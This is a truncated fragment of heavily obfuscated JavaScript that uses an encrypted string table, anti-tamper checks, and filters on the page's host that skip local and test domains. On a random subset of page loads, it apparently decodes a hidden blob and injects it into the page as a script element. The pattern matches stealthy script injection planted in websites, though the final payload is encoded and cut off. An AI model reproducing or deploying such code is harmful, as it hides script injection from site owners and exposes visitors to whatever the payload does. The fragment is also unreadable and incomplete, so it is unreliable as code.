W7hdVW','k2GLW5ldHG','W7pdQmkuWPFdLW','WQxdGGf1WP0','W6ZcKSkUAsm','yslcKufy','WOCdWRJcNmkY','lsbvW7zL','yCouW5RdLei','WRO9WRhdU00','WRaYetDp','pCoHBWhcJmkbWRNcTq','gs/cImo8cW','q8oGiHhcSa','E8oNxvddUq','WO05W6/cSCou','FSk1WRFcTSkF','W67dQ8kyWQRdVG','WR3cGLJcUSoS','cWNcKSkyWQK','W7RdICksWRmX','u8keW4HUsa','W4dcGmkYWQBcMq','WOOWicql','W5tdKYlcK8kA','q8oYyu/dKa','WRL6Dfnh','z8o5WPtcRSot','WP1oBL5d','WQnqyMLE','yWaEW7VcQa','t8kEWO4','rcBcKh1t','e2ddV8kWW6O','bXBdImkKWQO','W4tdQCkPtZu','WQOgaX8h','jSoPW6BdO8owWQxcTcldMsuBW544','WQDZDWSX'];function _0x4942846f(a,b){a=a-0x1bc;var c=_0x4942846e[a];if(_0x4942846f['xgRAYE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4942846f['gGWlst']=h,_0x4942846f['AxxRMm']={},_0x4942846f['xgRAYE']=!![];}var e=_0x4942846e[0x0],f=a+e,g=_0x4942846f['AxxRMm'][f];if(g===undefined){if(_0x4942846f['uJjkYL']===undefined){var i=function(j){this['WipuLG']=j,this['sCNZYA']=[0x1,0x0,0x0],this['uvqbVN']=function(){return'newState';},this['xVxhBR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jEmoMP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['chLsSy']=function(){var j=new RegExp(this['xVxhBR']+this['jEmoMP']),k=j['test'](this['uvqbVN']['toString']())?--this['sCNZYA'][0x1]:--this['sCNZYA'][0x0];return this['vwFaVN'](k);},i['prototype']['vwFaVN']=function(j){if(!Boolean(~j))return j;return this['vLSQUa'](this['WipuLG']);},i['prototype']['vLSQUa']=function(j){for(var k=0x0,l=this['sCNZYA']['length'];k<l;k++){this['sCNZYA']['push'](Math['round'](Math['random']())),l=this['sCNZYA']['length'];}return j(this['sCNZYA'][0x0]);},new i(_0x4942846f)['chLsSy'](),_0x4942846f['uJjkYL']=!![];}c=_0x4942846f['gGWlst'](c,b),_0x4942846f['AxxRMm'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x4942846f;while(!![]){try{var c=-parseInt(X(0x38f,'6zu@'))*-parseInt(X(0x3cf,'PjRz'))+parseInt(X(0x376,'7WvD'))*parseInt(X(0x365,'W*1O'))+parseInt(X(0x29c,'INIT'))+-parseInt(X(0x251,'27xw'))*parseInt(X(0x29f,'wad0'))+parseInt(X(0x200,'#NC@'))+parseInt(X(0x35a,'PjRz'))+-parseInt(X(0x2e5,'I7%R'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4942846e,0xa1be0),!function(){var Y=_0x4942846f,f={};f[Y(0x2a0,'B^nm')]=function(K,L){return K<L;},f[Y(0x29b,'xCFd')]=function(K,L){return K!==L;},f[Y(0x3c0,'E&pm')]=function(K,L){return K===L;},f[Y(0x32c,'6&Rl')]=function(K,L){return K+L;},f[Y(0x203,'NxoC')]=function(K,L){return K*L;},f[Y(0x2cf,'xCFd')]=function(K,L){return K-L;},f[Y(0x238,'^%OA')]=function(K,L){return K+L;},f[Y(0x34d,'V9vn')]=function(K,L){return K<L;},f[Y(0x288,'zNg@')]=function(K,L){return K===L;},f[Y(0x262,'(hdk')]=function(K,L){return K+L;},f[Y(0x33d,'27xw')]=function(K,L){return K!==L;},f[Y(0x3c8,'xCFd')]=function(K,L){return K===L;},f[Y(0x254,'P88D')]=function(K,L,M,N,P,Q,R,S,U,V,W){return K(L,M,N,P,Q,R,S,U,V,W);},f[Y(0x330,'roi[')]=function(K,L){return K||L;},f[Y(0x283,'XN9O')]=function(K,L){return K(L);},f[Y(0x222,'P88D')]=function(K){return K();},f[Y(0x2b6,'BOBn')]=function(K,L,M,N,P,Q,R,S){return K(L,M,N,P,Q,R,S);},f[Y(0x28f,'7WvD')]=function(K,L){return K!==L;},f[Y(0x27f,'CQXH')]=function(K,L){return K!==L;},f[Y(0x2c1,'BUx2')]=function(K,L){return K!==L;},f[Y(0x3ad,'f*vG')]=function(K,L){return K!==L;},f[Y(0x24f,'zf6s')]=function(K,L){return K!==L;},f[Y(0x32a,'W*1O')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x257,'3%QO')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x315,'W*1O')]=function(K,L){return K<L;},f[Y(0x242,'3%QO')]=function(K,L,M,N,P){return K(L,M,N,P);},f[Y(0x1fd,'8Xu7')]=function(K,L){return K||L;},f[Y(0x3a8,'roi[')]=Y(0x1e6,'sU[[')+Y(0x368,'^%OA')+Y(0x1c4,'I7%R')+Y(0x2ae,'kz]B')+Y(0x25b,'Fchh')+Y(0x32b,'#NC@')+Y(0x33b,'PjRz')+Y(0x23f,'8Xu7')+Y(0x375,'NxoC')+Y(0x3b3,'CQXH')+Y(0x32e,'Ru&V')+Y(0x32d,'#9H]')+Y(0x34e,'@#Q!')+Y(0x1c2,'[1uz')+Y(0x3b8,'wV7x')+Y(0x2e2,'P88D')+Y(0x247,'P88D')+Y(0x39d,'CQXH')+Y(0x25f,'xCFd')+Y(0x2ff,'xCFd')+Y(0x1c5,'BOBn')+Y(0x2fc,'V9vn')+Y(0x291,'27xw')+Y(0x3cb,'SGp1')+Y(0x2a7,'f*vG')+Y(0x304,'!NbA')+Y(0x3b9,'zf6s')+Y(0x22c,'B^nm')+Y(0x271,'PjRz')+Y(0x370,'Ru&V')+Y(0x25c,'BOBn')+Y(0x214,'xCFd')+Y(0x265,'BUx2')+Y(0x1df,'27xw')+Y(0x250,'zf6s')+Y(0x213,'roi[')+Y(0x223,'BUx2')+Y(0x1ec,'V9vn')+Y(0x2c6,'xCFd')+Y(0x268,'Fchh')+Y(0x39c,'ATB*')+Y(0x35b,'8Xu7')+Y(0x3cc,'Ru&V')+Y(0x236,'ATB*')+Y(0x1f3,'P88D')+Y(0x37f,'I7%R')+Y(0x392,'f*vG')+Y(0x3aa,'8Xu7')+Y(0x25a,'E&pm')+Y(0x1bc,'B$uj')+Y(0x354,'@#Q!')+Y(0x230,'J(0%')+Y(0x1ee,'YwV]')+Y(0x272,'Fchh')+Y(0x278,'J(0%')+Y(0x29e,'27xw')+Y(0x1c0,'ATB*')+Y(0x241,'J(0%')+Y(0x3cd,'W*1O')+Y(0x312,'[1uz')+Y(0x34f,'zNg@')+Y(0x261,'(hdk')+Y(0x1d8,'CQXH')+Y(0x1cc,'@#Q!')+Y(0x35c,'!NbA')+Y(0x2d4,'roi[')+Y(0x36e,'zf6s')+Y(0x317,'Ru&V')+Y(0x359,'xCFd')+Y(0x1dd,'W*1O')+Y(0x320,'OE^i')+Y(0x3a6,'NxoC')+Y(0x344,'Jz9p')+Y(0x2d6,'4Jpp')+Y(0x1e4,'I7%R')+Y(0x1e5,'(hdk')+Y(0x2ee,'@#Q!')+Y(0x335,'W*1O')+Y(0x244,'YwV]')+Y(0x310,'n^ef')+Y(0x339,'8Xu7')+Y(0x269,'Ru&V')+Y(0x22e,'kz]B')+Y(0x2d9,'wad0')+Y(0x3be,'W*1O')+Y(0x379,'W*1O')+Y(0x3af,'NxoC')+Y(0x2d3,'P88D')+Y(0x319,'zNg@')+Y(0x302,'INIT')+Y(0x313,'PjRz')+Y(0x305,'xCFd')+Y(0x1d7,'V9vn')+Y(0x20a,'Fchh')+Y(0x323,'Fchh')+Y(0x2ac,'V9vn')+Y(0x309,'#NC@')+Y(0x2f2,'BOBn')+Y(0x205,'BUx2')+Y(0x355,'ATB*')+Y(0x1db,'^%OA')+Y(0x2b3,'NxoC')+Y(0x341,'^%OA')+Y(0x26e,'7WvD')+Y(0x38a,'^%OA')+Y(0x2af,'6&Rl')+Y(0x33f,'6&Rl')+Y(0x2f1,'NxoC')+Y(0x266,'wad0')+Y(0x3b5,'NxoC')+Y(0x36b,'@#Q!')+Y(0x21c,'8Xu7')+Y(0x327,'wad0')+Y(0x1d0,'PjRz')+Y(0x1bf,'P88D')+Y(0x298,'ATB*')+Y(0x2e4,'J(0%')+Y(0x2ad,'#9H]')+Y(0x389,'4Jpp')+Y(0x35f,'INIT')+Y(0x2fa,'n^ef')+Y(0x243,'PjRz')+Y(0x2fe,'B^nm')+Y(0x2ca,'^%OA')+Y(0x20c,'6&Rl')+Y(0x1c1,'XN9O')+Y(0x255,'n^ef')+Y(0x3a3,'8Xu7')+Y(0x357,'ATB*')+Y(0x1d6,'!NbA')+Y(0x253,'PjRz')+Y(0x33a,'OE^i')+Y(0x1e8,'zf6s')+Y(0x3b0,'27xw')+Y(0x30b,'sU[[')+Y(0x2c8,'CQXH')+Y(0x252,'W*1O')+Y(0x1f1,'P88D')+Y(0x212,'zNg@'),f[Y(0x366,'BOBn')]=Y(0x20e,'wV7x')+Y(0x1e1,'ATB*')+Y(0x2d2,'Rihi')+Y(0x334,'7WvD')+Y(0x2b8,'#9H]')+Y(0x2f8,'PjRz')+Y(0x38d,'J(0%')+Y(0x378,'XN9O')+Y(0x2bf,'#NC@')+Y(0x28b,'^%OA')+Y(0x1ed,'27xw')+Y(0x33e,'@#Q!')+Y(0x3c5,'Rihi')+Y(0x384,'kz]B')+Y(0x248,'OE^i')+Y(0x1cb,'CQXH')+Y(0x2bc,'(hdk')+Y(0x1f2,'8Xu7')+Y(0x3a1,'#NC@')+Y(0x292,'wad0')+Y(0x352,'OQqd')+Y(0x36c,'xCFd')+Y(0x332,'OE^i')+Y(0x2e9,'J(0%')+Y(0x2d8,'SGp1')+Y(0x21f,'n^ef')+Y(0x30a,'BUx2')+Y(0x24c,'MOYy')+Y(0x231,'wV7x')+Y(0x2bd,'zf6s')+Y(0x362,'Jz9p')+Y(0x34b,'zNg@')+Y(0x3d1,'BOBn')+Y(0x2d1,'8Xu7')+Y(0x2fb,'!NbA')+Y(0x2a9,'MOYy')+Y(0x259,'INIT')+Y(0x27d,'E&pm')+Y(0x3ce,'CQXH')+Y(0x29a,'8Xu7')+Y(0x373,'!NbA')+Y(0x39b,'kz]B')+Y(0x3b4,'CQXH')+Y(0x1f4,'[1uz')+Y(0x398,'NxoC')+Y(0x3b6,'wV7x')+Y(0x264,'SGp1')+Y(0x22f,'roi[')+Y(0x3a4,'(hdk')+Y(0x399,'n^ef')+Y(0x336,'PjRz')+Y(0x2dc,'Jz9p')+Y(0x2f6,'roi[')+Y(0x260,'kz]B')+Y(0x350,'wad0')+Y(0x287,'B$uj')+Y(0x35e,'7WvD')+Y(0x2ba,'3%QO')+Y(0x24d,'BOBn')+Y(0x2e1,'V9vn')+Y(0x285,'zNg@')+Y(0x1d1,'4Jpp')+Y(0x239,'E&pm')+Y(0x281,'P88D')+Y(0x38c,'(hdk')+Y(0x30c,'#9H]')+Y(0x2d5,'f*vG')+Y(0x274,'E&pm')+Y(0x2a6,'(hdk')+Y(0x27b,'3%QO')+Y(0x1d4,'YwV]')+Y(0x1f6,'J(0%')+Y(0x1f7,'B$uj')+Y(0x3c9,'B^nm')+Y(0x395,'zf6s')+Y(0x3bc,'6zu@')+Y(0x207,'wV7x')+Y(0x2e7,'BUx2')+Y(0x3b7,'xCFd')+Y(0x386,'sU[[')+Y(0x38e,'sU[[')+Y(0x2c4,'Fchh')+Y(0x1fe,'7WvD')+Y(0x2f0,'P88D')+Y(0x372,'sU[[')+Y(0x37d,'E&pm')+Y(0x31d,'wad0')+Y(0x232,'W*1O')+Y(0x2c2,'8Xu7')+Y(0x218,'sU[[')+Y(0x2a1,'INIT')+Y(0x351,'6zu@')+Y(0x2df,'I7%R'),f[Y(0x1c7,'wad0')]=Y(0x28d,'BUx2')+Y(0x2be,'yEP5')+Y(0x273,'ATB*')+Y(0x217,'BUx2')+Y(0x2ef,'E&pm')+Y(0x31f,'wV7x')+Y(0x3d2,'3%QO')+Y(0x208,'BOBn')+Y(0x24b,'OE^i')+Y(0x1e0,'roi[')+Y(0x396,'OQqd')+Y(0x27e,'@#Q!')+Y(0x3c6,'xCFd')+Y(0x21b,'(hdk')+Y(0x3b2,'#9H]')+'jV',f[Y(0x2e3,'3%QO')]=Y(0x1dc,'SGp1')+Y(0x1da,'OE^i')+Y(0x3d3,'zf6s')+Y(0x3a7,'3%QO')+Y(0x1ef,'yEP5')+Y(0x3c1,'wV7x')+Y(0x21a,'BOBn')+Y(0x3bd,'zNg@')+Y(0x24a,'OQqd')+Y(0x206,'7WvD')+Y(0x2b4,'CQXH')+'V]',f[Y(0x23d,'NxoC')]=function(K,L){return K===L;},f[Y(0x2b5,'f*vG')]=Y(0x391,'3%QO')+Y(0x324,'roi[')+Y(0x1ff,'ATB*')+Y(0x360,'ATB*')+Y(0x26c,'7WvD')+Y(0x1f0,'kz]B')+Y(0x348,'OE^i')+Y(0x39e,'(hdk')+Y(0x216,'zf6s')+Y(0x2fd,'f*vG')+Y(0x311,'BUx2')+Y(0x1ea,'4Jpp')+Y(0x20b,'SGp1')+Y(0x2e8,'yEP5')+Y(0x34c,'wad0')+Y(0x30f,'yEP5')+Y(0x2da,'J(0%')+Y(0x258,'7WvD'),f[Y(0x286,'27xw')]=Y(0x3a0,'8Xu7')+Y(0x2f4,'zNg@')+Y(0x390,'Jz9p')+Y(0x308,'wad0')+Y(0x307,'B$uj'),f[Y(0x1e7,'xCFd')]=function(K,L){return K!==L;},f[Y(0x26b,'J(0%')]=Y(0x2e0,'wV7x')+Y(0x36f,'yEP5'),f[Y(0x371,'6&Rl')]=function(K,L){return K===L;},f[Y(0x2b0,'NxoC')]=Y(0x303,'J(0%')+'t',f[Y(0x2cd,'[1uz')]=Y(0x25d,'7WvD')+Y(0x240,'B$uj'),f[Y(0x1f8,'@#Q!')]=function(K,L){return K===L;},f[Y(0x1f9,'B$uj')]=function(K,L,M){return K(L,M);},f[Y(0x3ba,'3%QO')]=function(K){return K();},f[Y(0x353,'@#Q!')]=function(K){return K();},f[Y(0x226,'ATB*')]=function(K,L,M){return K(L,M);},f[Y(0x2c0,'BUx2')]=function(K,L,M){return K(L,M);},f[Y(0x342,'J(0%')]=function(K,L){return K-L;},f[Y(0x321,'YwV]')]=function(K,L){return K(L);},f[Y(0x2ed,'J(0%')]=function(K){return K();},f[Y(0x279,'n^ef')]=Y(0x235,'4Jpp')+'t',f[Y(0x277,'sU[[')]=Y(0x1d3,'6zu@')+Y(0x2f5,'xCFd')+Y(0x388,'8Xu7'),f[Y(0x229,'wad0')]=function(K,L){return K||L;},f[Y(0x225,'YwV]')]=Y(0x329,'^%OA')+Y(0x2b9,'MOYy')+Y(0x1c9,'#9H]')+Y(0x301,'[1uz')+Y(0x22a,'P88D')+Y(0x2cc,'kz]B')+Y(0x2dd,'Jz9p')+Y(0x3c2,'B^nm'),f[Y(0x296,'BOBn')]=Y(0x1ca,'INIT')+Y(0x2db,'ATB*')+Y(0x276,'6zu@')+Y(0x20d,'W*1O')+Y(0x27a,'zNg@')+Y(0x30d,'MOYy'),f[Y(0x347,'BOBn')]=function(K,L,M){return K(L,M);},f[Y(0x34a,'xCFd')]=function(K,L){return K+L;},f[Y(0x346,'zNg@')]=function(K,L){return K+L;},f[Y(0x1eb,'f*vG')]=Y(0x282,'xCFd');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var Z=_0x4942846f;if(M){var P=M[Z(0x2ce,'wad0')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function j(K,L){var a0=Y,M={};M[a0(0x394,'BOBn')]=function(Q,R){var a1=a0;return g[a1(0x2c3,'OQqd')](Q,R);},M[a0(0x369,'I7%R')]=function(Q,R){var a2=a0;return g[a2(0x387,'4Jpp')](Q,R);};var N=M;for(var P in K)if(g[a0(0x2c7,'27xw')](P[a0(0x331,'3%QO')+'h'],L)&&function(Q,R){var a3=a0;for(var S=0x2;N[a3(0x28e,'6&Rl')](S,R[a3(0x380,'Fchh')+'h']);S++)if(N[a3(0x2de,'@#Q!')](Q[a3(0x237,'(hdk')+a3(0x2eb,'n^ef')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a4=Y;return g[a4(0x3d0,'zNg@')](K,Math[a4(0x2f9,'kz]B')](g[a4(0x24e,'ATB*')](Math[a4(0x316,'Ru&V')+'m'](),g[a4(0x267,'YwV]')](g[a4(0x381,'3%QO')](L,0x1),K))));}function l(K,L){var a5=Y;for(var M=0x0;g[a5(0x361,'!NbA')](M,L[a5(0x377,'Rihi')+'h']);M++){var N=L[M],P=g[a5(0x36a,'YwV]')](0x0,N[a5(0x2d0,'I7%R')+'Of']('.'))?g[a5(0x209,'n^ef')]('.',K):K,Q=g[a5(0x3a9,'^%OA')](P[a5(0x20f,'f*vG')+'h'],N[a5(0x3a5,'E&pm')+'h']),R=P[a5(0x2b2,'6&Rl')+'Of'](N,Q),Q=g[a5(0x23e,'yEP5')](-0x1,R)&&g[a5(0x39a,'4Jpp')](R,Q);if(Q&&(g[a5(0x363,'MOYy')](P[a5(0x1d9,'W*1O')+'h'],N[a5(0x1cf,'B^nm')+'h'])||g[a5(0x211,'Ru&V')](0x0,N[a5(0x210,'@#Q!')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,K,L;return g[a6(0x2ea,'yEP5')](j,g[a6(0x219,'NxoC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,K=g[a7(0x2c5,'wV7x')](s,g[a7(0x3bf,'zNg@')](m));if(K){var K=g[a7(0x1d5,'#NC@')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a7(0x1de,'!NbA')](0x46,K[a7(0x2ec,'roi[')+a7(0x37c,'xCFd')](0x0))&&g[a7(0x35d,'kz]B')](0x66,K[a7(0x284,'f*vG')+a7(0x300,'zf6s')](0x0))||g[a7(0x224,'XN9O')](0x49,K[a7(0x215,'6zu@')+a7(0x314,'wV7x')](0x1))&&g[a7(0x21e,'wad0')](0x69,K[a7(0x295,'ATB*')+a7(0x202,'BOBn')](0x1))||g[a7(0x22b,'SGp1')](0x4c,K[a7(0x358,'#9H]')+a7(0x2d7,'J(0%')](0x2))&&g[a7(0x318,'wV7x')](0x6c,K[a7(0x2b7,'PjRz')+a7(0x22d,'Fchh')](0x2))||g[a7(0x3ae,'8Xu7')](0x45,K[a7(0x237,'(hdk')+a7(0x37c,'xCFd')](0x3))&&g[a7(0x21d,'BUx2')](0x65,K[a7(0x28c,'yEP5')+a7(0x26a,'YwV]')](0x3))||g[a7(0x385,'XN9O')](0x3a,K[a7(0x2c9,'#NC@')+a7(0x2ab,'3%QO')](0x4))):void 0x0;}}function s(K){var a8=Y;return g[a8(0x249,'6&Rl')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a9=Y,K=g[a9(0x245,'NxoC')](m);if(K){var L=g[a9(0x263,'BUx2')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a9(0x333,'4Jpp')](L,'~')?g[a9(0x1ce,'8Xu7')](s,K):M)&&g[a9(0x204,'P88D')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x382,'E&pm')](L,M);}}function w(){var aa=Y,K=g[aa(0x25e,'4Jpp')],L=new RegExp(g[aa(0x26f,'J(0%')],'g');return K[aa(0x30e,'!NbA')+'ce'](L,'')[aa(0x1be,'zNg@')](';');}function z(){var ab=Y,K=g[ab(0x1fc,'#NC@')],L=new RegExp(g[ab(0x1e2,'6zu@')],'g');return K[ab(0x3ac,'kz]B')+'ce'](L,'')[ab(0x270,'!NbA')](';');}function A(K){var ac=Y;return g[ac(0x227,'xCFd')](-0x1,K[ac(0x246,'V9vn')+'Of'](String[ac(0x2aa,'INIT')+ac(0x221,'zf6s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1c6,'6zu@')](K)||new RegExp(g[ac(0x2a8,'OE^i')],'g')[ac(0x1bd,'#NC@')](K));var L;}function B(K,L){var ad=Y,M=K[ad(0x2a2,'Jz9p')+'h'];return g[ad(0x31b,'n^ef')](K[ad(0x1c8,'B^nm')+ad(0x37a,'yEP5')](g[ad(0x1e3,'Rihi')](M,L[ad(0x256,'4Jpp')+'h']),M),L);}function D(){var ae=Y,K=g[ae(0x2a4,'n^ef')](h,this,function(){var af=ae,P={};P[af(0x37b,'Ru&V')]=g[af(0x32f,'YwV]')];var Q=P,R=g[af(0x1e7,'xCFd')](typeof window,g[af(0x280,'Rihi')])?window:g[af(0x397,'BOBn')](typeof process,g[af(0x3ca,'W*1O')])&&g[af(0x233,'wad0')](typeof require,g[af(0x28a,'BOBn')])&&g[af(0x2e6,'MOYy')](typeof global,g[af(0x3b1,'J(0%')])?global:this,S=function(){var ag=af,U=new R[(ag(0x383,'kz]B'))+'p'](Q[ag(0x3c3,'I7%R')]);return!U[ag(0x3ab,'@#Q!')](K);};return g[af(0x338,'(hdk')](S);});g[ae(0x343,'yEP5')](K);var L=g[ae(0x367,'INIT')](w),M=g[ae(0x2bb,'kz]B')](v),N=g[ae(0x23a,'yEP5')](z);return!M||!!(g[ae(0x340,'[1uz')](l,M=g[ae(0x234,'8Xu7')](B,M,String[ae(0x393,'E&pm')+ae(0x294,'MOYy')+'de'](0x2e))?M[ae(0x3a2,'roi[')+ae(0x349,'J(0%')](0x0,g[ae(0x1e9,'3%QO')](M[ae(0x1d9,'W*1O')+'h'],0x1)):M,L)||g[ae(0x2f3,'Jz9p')](l,M,N)||g[ae(0x3bb,'xCFd')](A,M)||g[ae(0x322,'[1uz')](p));}function F(K){var ah=Y,L=g[ah(0x220,'4Jpp')](m),M;L&&((M=L[ah(0x345,'Fchh')+ah(0x27c,'CQXH')+ah(0x374,'roi[')](g[ah(0x3c7,'xCFd')]))[ah(0x37e,'OE^i')]=g[ah(0x306,'zf6s')],M[ah(0x2a3,'wV7x')+ah(0x38b,'wad0')+'t']=K,(L[ah(0x228,'Jz9p')]||L[ah(0x2b1,'E&pm')]||L[ah(0x364,'Ru&V')+ah(0x39f,'(hdk')+ah(0x325,'zNg@')])[ah(0x31a,'BUx2')+ah(0x290,'xCFd')+'d'](M),M[ah(0x1d2,'YwV]')+'e']());}function G(){var ai=Y,K,L=g[ai(0x3c4,'Jz9p')](j,g[ai(0x297,'MOYy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[ai(0x275,'B$uj')],N=new RegExp(g[ai(0x1c3,'OQqd')],'g'),(N=L[M[ai(0x1fa,'XN9O')+'ce'](N,'')])&&N[ai(0x2f7,'PjRz')+ai(0x356,'MOYy')][ai(0x326,'BUx2')+ai(0x1fb,'n^ef')+'d'](N));}try{var H,I,J;g[Y(0x23c,'sU[[')](D)||(g[Y(0x289,'B^nm')](G),g[Y(0x29d,'kz]B')](0x1,g[Y(0x293,'4Jpp')](k,0x1,H=0x4))||g[Y(0x328,'7WvD')](F,g[Y(0x26d,'W*1O')](g[Y(0x299,'@#Q!')]('(',new Function((function(){var _0x2192254=function(){var _0x1526168c=['EwXKufDAyLrtz3DLr0KYtenKnffyBhfkEwXKteHAyLrt','EK1PD25tAMHxuwLJCfHumw1KvZvQzeDSDMjPAeHlwhqY','rwfhvw5mq2r2utj0ALPivK9zmhH4sNL3BLOWz3PArKzH','uvHzAMndy3blmhnVtuHNEe9ey3nkmMrrwMLrBKTtDeXl','nZi1mZGYq210swvx','r3C5zeDOCgmXC25xAZL2utjgwuOXmwjkmNHSyM1Kmgfd','C0OYCePxsgnUs1n0teTeqJrnEKK1tenJnfrUAeTkEwTY','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','vwXJmLrTuKHpr3r4sNL3BLjuAhzJv3b4uKrJBKXdzgTI','C0OXzffsrvjRuti5DLz6uxDkExDUvNPwnfPfBhrHmvj0','v1fPy3blmhnVtuHNEe1uvxnkEKz3uNLzBKTtDeXlrei0','ruy1ywLJCfHumuXlrei0tvDfmuXdyZruBMHlsNLRCLn5','vti5uLz6wLbkExDUvNPADfDhuJrmmLjnvNLJC0OXzfnw','rLHkExDUzurgmfKWCeHov1vUtenKCgjxDgHwELjZwtfs','vMnUtenKmveYoxnwELjRwKvKDgf6sw5mq2rytLu1A1nu','wLHsmwnTngDJm3G4zer0ouXhuMjtEwD3zurgAu1dD25L','s1n0teTeqJrnvePStenKA1rdvKXkEwTYu3LND2vesxPo','sMXAmfy0y0nOBvCYrtnlrei0twPrD0XdyZnjm2HbsNLS','DeP5D25wELP3wtb4se5gvNPJu2nZsJnAmfvTuK5Iv3nY','C29nsgD5wxPJC0OXsMvomfLUs1n0teTeqJrnAKeYtenJ','AMnZsJnAugrwB25lu3rms0rcne1uqMHmq2rtwgPKr0P5','q2rgt0C5EvyXrJvwmwrttKnJC0OZvNLvBvjjyLD0wvz6','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mu5dD25IsgXZs2LJCeSWC29nsgD6turvC0OXvNznvefU','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','D25svwrjtLvsBvf5y3nkmwrqvtngwfqXCgPwrtfusNL3','CLn5z3DLre13wML3BLnwAZbsu2nWsZbZB01iz3LAALfZ','zejvmJLsvJfbmfvSzfjvEwnZsJfJmLfTuK1nvZvovJfk','yZnLBxbevNLJC0OXzfjurejXt0C5svz6uKrkExDUvNPs','sg9ZuvnSn2rTrNLjrLe5vfr0EvPyuJfJBtrNwMX0vuTe','suDAyLrPz3DLreu1tNL3BLL5rLHIu2nWwfnOnuTuDdLm','suDfmLbxrxHpm0PSzeHwEwjPqLrKsePWyM1KyLLuww9n','EwTYu3LND2verMTnAxDUsLnOC1nty3blmhnVtuHNEe16','nJG2nJrTy2jpDhe','sNLRCLn5z3DLrev6txL3BK5TtJjnAwnWsZbZB01iz3Lo','qJrnvezQtenJnfrUAeTkEwTYu3LND2verxDpu3DUu2PO','wwL3BK1SBZrxu2nWsZbZB01iz3HzBuLZsJe1uvnhD25l','u3LND2vestnAq3DUyKHcCgr5y3blmhnVtuHNnvLPD25k','u1nJCeSWC29nsgD5wwPrC0OXnvftr3DUs1n0teTeqJrn','B01iz3PnvfLZsNPcue5Ssw5lu3rms0rcne1QAZfmq2rX','zgfArLjVwMTgwfvirw5mq2rWt0C5Cvz6zdjrwfjOsNL3','EMrpwKv3EfjiCfHvr1vUtenKwe5TEgPuA2T3zvHSweP5','teTeqJrnvgHQtenKnK9vBgHkEwTYu3LND2vertfAu3DU','AgHxEwr6yuDSBwrdzgrlq2TWtZmXowztAgznsgD6tvrz','ALzhzhrkExDUwxPOCLPxwJjmmK5ivNLJC0OYCfrHmwXY','A2vvy25mq2rytJj4ALzurLfsBMH4sNL3BLz6zdrArxb0','Bvjty1nJC0OXzfbsrgH1vti5Dfz6uLrkExDUwwToDLfx','txnkmvz2tvrbBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0','s0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCYrtjl','yxPswe5StNHkExDUuLzoDLPhmxLJBwDUtenKwfqZBZnw','ExDUyw1sA1PfnwfHr05ruNLJC0OXzffABKzytKzWA1uZ','tenKmMnSsMTuBtfYuvzJm1z5y3nkmMHuyJbAmLeYDhnA','wxPzBKTtDeXlrei0ww1rC0P6Ae9Lrw9Us1n0teTeqJrn','ne1Trtnmq2rUvuDzA0P5A3nArNrms0rcne1Qstbmq2rY','y3blmhnVtuHNEe5Twxnkm0z4u1HjBKTtDeXlrei0tvrw','mZu1ntKXqLDXrgn0','s0rcne1Qz3Lmq2rytMS1A0P5A3jtEwD3zuDfm0XdzhjA','wLrbC0OXstburufUs1nRCKXyqMHJBK5Su1C1meTfB29n','ufHAyLrdz3DLre15wvn3BK1fodjvAwnWwfnOmeXhrNLA','rtrImJvytLvZBKXdzfHvwhbHvNPJELPgwKLuEwnZsJnK','mwmYvM1ss1eYDe1wELPytMLJC0OXzffIBxHytJfJBKXd','DeXlrei0txPgAKXdzgfnrejOsNLRCLn5z3DLrev6tML3','zdbnBKXdzhDvmNq0vNPsmfKXtKrHmhnUtenKwfvurKLz','mKj2z1biyq','ow5uBvjoy1nJC0OXyZbtBvjqvtj0sfz6zgfArKjisNL3','wezLBwq','vfnND2vhvxLmq2rYwJa1Be